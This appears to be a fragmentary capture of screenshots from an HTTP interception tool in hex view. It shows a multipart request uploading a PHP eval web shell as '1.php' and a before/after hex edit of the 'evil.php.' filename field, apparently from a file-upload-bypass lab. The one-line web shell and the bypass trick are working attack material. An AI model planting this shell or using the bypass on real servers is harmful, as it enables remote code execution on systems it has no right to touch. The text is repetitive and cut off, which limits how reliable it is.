 Request
Request
Pretty Raw Hex
\n
00000210 3a 2f 2f 31 39 32 2e 31 36 38 2e 38 30 2e 31 34 ://192.168.80.14
00000220 31 3a 38 30 38 32 2f 0d 0a 41 63 63 65 70 74 2d 1:8082/ Accept-
00000230 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 Encoding: gzip,
00000240 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d deflate Accept-
00000250 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c Language: zh-CN,
00000260 7a 68 3b 71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 zh;q=0.9 Connec
00000270 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d tion: close -
00000280 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitFormB
00000290 6f 75 6e 64 61 72 79 76 4d 5a 62 55 4f 6c 4c 73 oundaryvMZbUOlLs
000002a0 46 56 6a 71 57 39 77 0d 0a 43 6f 6e 74 65 6e 74 FVjqW9w Content
000002b0 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
000002c0 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 rm-data; name="f
000002d0 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 ile"; filename="
000002e0 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 1.php" Content-
000002f0 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: applicatio
00000300 6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a n/octet-stream
00000310 0d 0a 3c 3f 70 68 70 0d 0a 40 65 76 61 6c 28 24 <?php @eval($
00000320 5f 52 45 51 55 45 53 54 5b 36 38 36 38 5d 29 3b _REQUEST[6868]);
00000330 0d 0a 70 68 70 69 6e 66 6f 28 29 3b 0d 0a 3f 3e phpinfo(); ?>
00000340 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
00000350 72 6d 42 6f 75 6e 64 61 72 79 76 4d 5a 62 55 4f rmBoundaryvMZbUO
00000360 6c 4c 73 46 56 6a 71 57 39 77 0d 0a 43 6f 6e 74 lLsFVjqW9w Cont
00000370 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
00000380 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
00000390 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 69 6c 2e ="name" evil.
000003a0 70 68 70 2e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b php. ------WebK
000003b0 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 76 4d itFormBoundaryvM
000003c0 5a 62 55 4f 6c 4c 73 46 56 6a 71 57 39 77 2d 2d ZbUOlLsFVjqW9w--
000003d0 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --
Done
修改前
Response
Pretty Ra
1 HTTP/1.1 20
2 Date: Thu,
3 Server: Apa
4 X-Powered-B
5 Content-Len
6 Connection:
7 Content-Typ
8
9 bad file
\n
://192.168.80.14
1:8082/ Accept-
Encoding: gzip,
deflate Accept-
Language: zh-CN,
zh;q=0.9 Connec
tion: close -
-----WebKitFormB
oundaryvMZbUOlLs
FVjqW9w Content
-Disposition: fo
rm-data; name="f
ile"; filename="
1.php" Content-
Type: applicatio
n/octet-stream
<?php @eval($
_REQUEST[6868]);
phpinfo(); ?>
00000340 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
00000350 72 6d 42 6f 75 6e 64 61 72 79 76 4d 5a 62 55 4f rmBoundaryvMZbUO
00000360 6c 4c 73 46 56 6a 71 57 39 77 0d 0a 43 6f 6e 74 lLsFVjqW9w Cont
00000370 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
00000380 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
00000390 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 69 6c 0a ="name" evil
000003a0 70 68 70 2e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b php. ------WebK
000003b0 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 76 4d itFormBoundaryvM
000003c0 5a 62 55 4f 6c 4c 73 46 56 6a 71 57 39 77 2d 2d ZbUOlLsFVjqW9w--
000003d0 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --
修改后
Done
1
2
3
4
5
6
7
8
9